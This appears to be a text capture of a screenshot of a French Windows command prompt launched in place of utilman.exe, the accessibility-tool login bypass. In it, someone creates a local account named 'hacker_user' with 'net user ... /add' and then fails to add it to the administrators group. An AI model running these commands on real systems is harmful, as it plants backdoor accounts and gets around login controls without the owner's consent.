 C:\Windows\system32\utilman.exe
Le texte du message associé au numéro 0x2350 est introuvable dans le fichier de
messages pour Application.
(c) 2016 Microsoft Corporation. Tous droits réservés.
Espace insuffisant pour traiter cette commande.
C:\Windows\system32>net user hacker_user password /add
La commande s'est terminée correctement.
C:\Windows\system32>net localgroup administrators hacker_user /add
L'erreur système 1376 s'est produite.
Le groupe local spécifié n'existe pas.
C:\Windows\system32>